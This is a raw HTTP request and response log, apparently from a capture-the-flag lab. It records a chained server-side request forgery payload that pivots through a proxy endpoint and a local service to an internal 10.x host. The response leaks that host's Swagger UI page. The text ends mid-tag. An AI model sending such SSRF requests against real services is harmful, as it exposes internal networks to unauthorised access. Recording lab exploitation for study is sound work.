 GET /proxy?url=http://0.0.0.0:3000/search?url=http://10.0.50.14:8080/ HTTP/1.1
Host: 43afbaf1-805b-43c8-b9bf-8ac0b0cb19ca.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://22924ebb-40b8-46f0-93e9-da4fc3f3916a.node3.buuoj.cn/login
Cookie:
connect.sid=s%3A53gUVyAqaPaVZjyftUumyGt2oJIzK3-j.92Tv8HrJ5gy5WvPgUjCfwE9pUsKldf
GwEJjJut9p%2BN8;
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 03 May 2021 15:24:41 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 6345
Connection: close
Etag: W/"18c9-iRW3zroZG17ZLltsdPlOFMYZ62I"
X-Powered-By: Express
<!DOCTYPE html><html><head><title>Search Success</title><link rel="stylesheet"
href="/css/common.css"></head><body class="noisy"></body><div class="emblem"><span
class="icon-information"></span></div><div class="frame"><div class="piece
output"><h1>Search Success</h1><div>{&quot;title&quot;:&quot;Search
Success&quot;,&quot;content&quot;:&quot;&lt;!DOCTYPE
html&gt;\n&lt;html&gt;\n&lt;head&gt;\n  &lt;meta charset=\&quot;UTF-8\&quot;&gt;\n
&lt;title&gt;Swagger UI&lt;/title&gt;\n  &lt;link rel=\&quot;icon\&quot;
type=\&quot;image/png\&quot; href=\&quot;images/favicon-32x32.png\&quot;
sizes=\&quot;32x32\&quot; /&gt;\n  &lt;link rel=\&quot;icon\&quot;
type=\&quot;image/png\&quot; href=\&quot;images/favicon-16x16.png\&quot;
sizes=\&quot;16x16\&quot; /&gt;\n  &lt;link href='css/typography.css'
media='screen' rel='stylesheet' type='text/css'/&gt;\n  &lt;link href='css/reset.css'
media='screen' rel='stylesheet' type='text/css'/&gt;\n  &lt;link href='css/screen.css'
media='screen' rel='stylesheet' type='text/css'/&gt;\n  &lt;link href='css/reset.css'
media='print' rel='stylesheet' type='text/css'/&gt;\n  &lt;link href='css/print.css'
media='print' rel='stylesheet' type='text/css'/&gt;\n\n  &lt;script
src='lib/object-assign-pollyfill.js' type='text/javascript'&gt;&lt;/script&gt;\n
&lt;script src='lib/jquery-1.8.0.min.js' type='text/javascript'&gt;&lt;/script&gt;\n
&lt;script src='lib/jquery.slideto.min.js' type='text/javascript'&gt;&lt;/script&gt;\n
&lt;script src='lib/jquery.wiggle.min.js' type='text/javascript'&gt;&lt;/script&gt;\n
&lt;script src='lib/jquery.ba-bbq.min.js' type='text/javascript'&gt;&lt;/script&gt;\n
&lt;script src='lib/handlebars-4.0.5.js' type='text/javascript'&gt;&lt;/script&gt;\n
&lt;script src='lib/lodash.min.js' type='text/javascript'&gt;&lt;/script&gt;\n  &lt;script
src='lib/backbone-min.js' type='text/javascript'&gt;&lt;/script&gt;\n  &lt;script
src='swagger-ui.js' type='text/javascript'&gt;&lt;/script&gt;\n  &lt;script